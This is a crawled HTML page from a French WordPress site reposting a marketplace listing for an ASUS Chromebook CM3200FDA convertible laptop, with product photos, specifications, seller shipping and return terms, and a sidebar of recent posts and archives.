

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ordinateurportableasus.com/2022/02/21/asus-chromebook-cm3200fda-hw0015-ordinateur-portable-tactile-et-convertible-1/
body_size: 15578
content:
<!DOCTYPE html>

<html lang="fr-FR">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ordinateurportableasus.com/xmlrpc.php" />

  <title>ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1 | Ordinateur portable asus</title>
<link rel="alternate" type="application/rss+xml" title="Ordinateur portable asus &raquo; Flux" href="https://ordinateurportableasus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ordinateur portable asus &raquo; Flux des commentaires" href="https://ordinateurportableasus.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ordinateurportableasus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/css/bootstrap.min.css?ver=0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='blog-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/css/blog.css?ver=0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='font_awesome_css-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/css/font-awesome.min.css?ver=0.1' type='text/css' media='screen' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='html5-shiv-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/html5shiv.min.js?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='respond-js-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/respond.min.js?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ordinateurportableasus.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/coeur.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/jquery.fitvids.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ordinateurportableasus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ordinateurportableasus.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ordinateur portable ASUS VivoBook 15 R565JA-EJ283T Gris ardoise i5 / 8 Go /' href='https://ordinateurportableasus.com/2022/02/21/ordinateur-portable-asus-vivobook-15-r565ja-ej283t-gris-ardoise-i5-8-go-2/' />
<link rel='next' title='Asus dernière Asus 14.0 HD Grand écran DEL Écran Haute Performance' href='https://ordinateurportableasus.com/2022/02/22/asus-derniere-asus-14-0-hd-grand-ecran-del-ecran-haute-performance/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://ordinateurportableasus.com/2022/02/21/asus-chromebook-cm3200fda-hw0015-ordinateur-portable-tactile-et-convertible-1/' />
<link rel='shortlink' href='https://ordinateurportableasus.com/?p=6359' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
      <!--Customizer CSS--> 
      <style type="text/css">
            
            
                       
                                                                                        @media (min-width: 1200px) {
                          }

                            .blog-header {
                    padding-top: 20px;
                    padding-bottom: 20px;
                    text-align: center;
                }
            
                            time.post-meta-date {
                    display: none;
                }
            
                  </style> 
      <!--/Customizer CSS-->
      <script async type="text/javascript" src="/kiluha.js"></script>
<script type="text/javascript" src="/razy.js"></script>
  </head>

  <body class="single single-post postid-6359 single-format-standard">
    <div class="wrap">

      <div class="blog-header" style="background-image:url('');background-size: cover;background-repeat: no-repeat;background-position: center;">
              <h1 id="site-title" class="blog-title"><a href="https://ordinateurportableasus.com">Ordinateur portable asus</a></h1>
            <p class="site-description"></p>
      </div>


  <nav class="navbar navbar-default" role="navigation">
    <div class="container">
            <div id="bs-example-navbar-collapse-2" class="collapse navbar-collapse">
        <ul id="menu-menu-1" class="nav navbar-nav">
         <li class="menu-item menu-item-type-post_type menu-item-object-page">
          <a href="https://ordinateurportableasus.com"><i class="fa fa-home"></i></a>
        </li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ordinateurportableasus.com/2022/02/21/ordinateur-portable-asus-vivobook-15-r565ja-ej283t-gris-ardoise-i5-8-go-2/"><i class="fa fa-angle-down"></i> Previous Post</a></li>        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ordinateurportableasus.com/2022/02/22/asus-derniere-asus-14-0-hd-grand-ecran-del-ecran-haute-performance/">Next Post <i class="fa fa-angle-up"></i></a></li>      </ul>
      <ul id="menu-menu-1" class="nav navbar-nav pull-right">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ordinateurportableasus.com/author/admin/" data-placement="bottom" rel="tooltip" title="Author's profile">Admin</a></li>      </ul>
    </div>
  </div>
</nav>
<nav class="navbar navbar-default mobile-menu" role="navigation">
  <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="mobile-search">
      <form role="search" method="get" class="search-form" action="https://ordinateurportableasus.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>    </div>
    <div class="mobile-toggle navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobile-navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>
  </div>
</nav>
<div class="container">
	<div class="row">

		<main class="col-md-9 col-sm-8 col-xs-12 blog" style="float:left">
			
			
			<article class="post-6359 post type-post status-publish format-standard has-post-thumbnail hentry category-asus tag-asus tag-chromebook tag-cm3200fda-hw0015 tag-convertible tag-ordinateur tag-portable tag-tactile">
	<header>
		<h2 class="blog-post-title"><a href="https://ordinateurportableasus.com/2022/02/21/asus-chromebook-cm3200fda-hw0015-ordinateur-portable-tactile-et-convertible-1/" rel="bookmark">ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1</a></h2>		<p class="blog-post-meta"><time class="post-meta-date">Posted on <a href="https://ordinateurportableasus.com/2022/02/21/" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1">février 21, 2022</a></time>  </p>

				        	<div class="post-thumbnail"><img width="80" height="80" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_01_wdj.jpg" class="attachment-post-thumbnail wp-post-image" alt="ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_01_wdj" /></div>
      			</header>
	<div class="post-content">
		<img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_01_klq.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>   
	 <br/>  
 <img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_02_rh.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>
 <br/>   		 <img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_03_hh.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>
	<br/> 	<img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_04_azou.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>  <br/>
<img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_05_gl.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>
	 
<br/> 

  	<img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_06_euer.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>   <br/>   <img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_07_dvk.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>
  

<br/>
 
	 		<img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_08_adue.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>
 	 <br/>

 <img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/ASUS_Chromebook_CM3200FDA_HW0015_Ordinateur_Portable_Tactile_et_Convertible_1_09_nuf.jpg" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>
 

 <br/>
   	 <br/>
<img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/bipete.gif" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>	
 <br/>
  	 ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 12 FHD (MT 8183, RAM 4 Go, eMMC 64 Go, Chrome OS) Clavier AZERTY Français. Les Chromebooks sont des ordinateurs portables sûrs, rapides et intelligents qui fonctionnent sous le système d&rsquo;exploitation Chrome OS : démarrage en quelques secondes, aucuns ralentissements dans le temps grâce aux mises à jour automatiques, antivirus déjà intégré et batterie longue durée. Que ce soit sur le Web ou via les applications du Google Play Store, vous pouvez tout faire avec les Chromebooks : laisser libre cours à votre créativité, optimiser votre productivité, regarder des films/séries ou jouer aux jeux que vous aimez déjà. Les Chromebooks sont compatibles avec Microsoft Word, Excel et PowerPoint. Convertible : travaillez en position ordinateur portable, regardez des vidéos en position tente, et déplacez-vous en position tablette. Profitez de 100 Go de stockage en ligne offerts en activant l&rsquo;offre d&rsquo;essai d&rsquo;1 an à Google One. Vos fichiers sont automatiquement sauvegardés, vous pouvez y accéder depuis n&rsquo;importe quel device connecté à internet. Autonomie : jusqu&rsquo;à 10h. Faites-en plus avec une seule charge, Chrome OS optimise en permanence les performances de la batterie. Poids : 1,14 kg. Connectivité : 1 x USB 3.1, 1 x USB Type C, lecteur de carte microSD, combo jack audio/micro. Tous nos produits sont neuf &#8211; originaux &#8211; direct fabriquant &#8211; editeur. Attention, nos versions DVD et Blu-ray sont européen (Zone 2 &#8211; Zone B). Nos produits electronique sont européen en version 220 Volts. Nous expédions dans les 1 à 3 jours ouvrables suivant le paiement. Nous utilisons une sélection de services d&rsquo;expédition locaux. Depuis notre centre logistique en france. Nous ne livrons pas à des. Vous pouvez retourner un produit jusqu&rsquo;à 30 jours à compter de la date d&rsquo;achat. Les médias (DVD &#8211; blu ray &#8211; jeux vidéo) ouverts ne sont pas repris. Tout produit que vous retournez doit être dans le même état que vous l&rsquo;avez reçu et dans l&rsquo;emballage d&rsquo;origine. Veuillez conserver le reçu. Nous acceptons les paiements par l&rsquo;une des méthodes suivantes. S&rsquo;il vous plaît payer dès que possible après avoir remporté une enchère, car cela nous permettra de poster votre article plus tôt! La satisfaction du client est très important pour nous. Si vous avez un problème avec votre commande, veuillez nous contacter et nous ferons de notre mieux pour vous satisfaire. Nous répondons généralement dans les 24 heures. Cet item est dans la catégorie &laquo;&nbsp;Informatique, réseaux\Portables, netbooks\Ordinateurs portables&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;media-discount-77&Prime; et est localisé dans ce pays: FR. Cet article peut être expédié aux pays suivants: Amérique, Europe, Asie, Australie.
 
<ul>
	
 
<li>Size: CM3200 13\</li>
<li>condition: neuf emballe</li>
<li>Brand: ASUS</li>
<li>ISBN: 4711081140740</li>
  </ul>	
	<br/> 
<img class="[base64]" src="https://ordinateurportableasus.com/wp-content/photos/bipete.gif" title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1" alt="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"/>	
 <br/>
	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ordinateurportableasus.com/2022/02/21/asus-chromebook-cm3200fda-hw0015-ordinateur-portable-tactile-et-convertible-1/" data-a2a-title="ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fordinateurportableasus.com%2F2022%2F02%2F21%2Fasus-chromebook-cm3200fda-hw0015-ordinateur-portable-tactile-et-convertible-1%2F&amp;linkname=ASUS%20Chromebook%20CM3200FDA-HW0015%20Ordinateur%20Portable%20Tactile%20et%20Convertible%201" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fordinateurportableasus.com%2F2022%2F02%2F21%2Fasus-chromebook-cm3200fda-hw0015-ordinateur-portable-tactile-et-convertible-1%2F&amp;linkname=ASUS%20Chromebook%20CM3200FDA-HW0015%20Ordinateur%20Portable%20Tactile%20et%20Convertible%201" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fordinateurportableasus.com%2F2022%2F02%2F21%2Fasus-chromebook-cm3200fda-hw0015-ordinateur-portable-tactile-et-convertible-1%2F&amp;linkname=ASUS%20Chromebook%20CM3200FDA-HW0015%20Ordinateur%20Portable%20Tactile%20et%20Convertible%201" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://ordinateurportableasus.com/2022/02/21/asus-chromebook-cm3200fda-hw0015-ordinateur-portable-tactile-et-convertible-1/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
			<p class="post-tags">Mots-clés&nbsp;: <a href="https://ordinateurportableasus.com/tag/asus/" rel="tag">asus</a>, <a href="https://ordinateurportableasus.com/tag/chromebook/" rel="tag">chromebook</a>, <a href="https://ordinateurportableasus.com/tag/cm3200fda-hw0015/" rel="tag">cm3200fda-hw0015</a>, <a href="https://ordinateurportableasus.com/tag/convertible/" rel="tag">convertible</a>, <a href="https://ordinateurportableasus.com/tag/ordinateur/" rel="tag">ordinateur</a>, <a href="https://ordinateurportableasus.com/tag/portable/" rel="tag">portable</a>, <a href="https://ordinateurportableasus.com/tag/tactile/" rel="tag">tactile</a></p>
			</article>
			
			
		</main> <!-- blog-main -->

		<aside class="sidebar col-md-3 col-sm-4 col-xs-12" style="float:right">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ordinateurportableasus.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/19/watch-this-before-buying-a-new-laptop-2026/">Watch This Before Buying A New Laptop 2026</a>
						</li>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/18/asus-x712e-r710ea-bx432w-17-3-i5-1135g7-16-go-ram-512-go-ssd-neuf-2/">Asus x712E R710EA-BX432W 17.3 i5-1135G7 16 Go RAM 512 Go SSD NEUF</a>
						</li>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/18/pc-portable-asus-tactile-tres-rapide-core-i7-12gb-ram-ssd-512-geforce-gt/">PC Portable Asus TACTILE Très Rapide (Core i7 + 12Gb Ram + SSD 512 + GeForce GT)</a>
						</li>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/17/pc-portable-gamer-asus-173-intel-i7-ssd-256go-1to-nvidia-gtx-windows-11/">PC portable Gamer Asus 17,3 Intel i7 +SSD 256Go +1To +Nvidia GTX Windows 11</a>
						</li>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/17/pc-asus-x75v-i3-8go-ssd256-go-batterie-neuve-windows-11/">PC ASUS X75V i3 8Go SSD256 Go BATTERIE NEUVE WINDOWS 11</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://ordinateurportableasus.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/08/'>août 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/04/'>avril 2018</a></li>
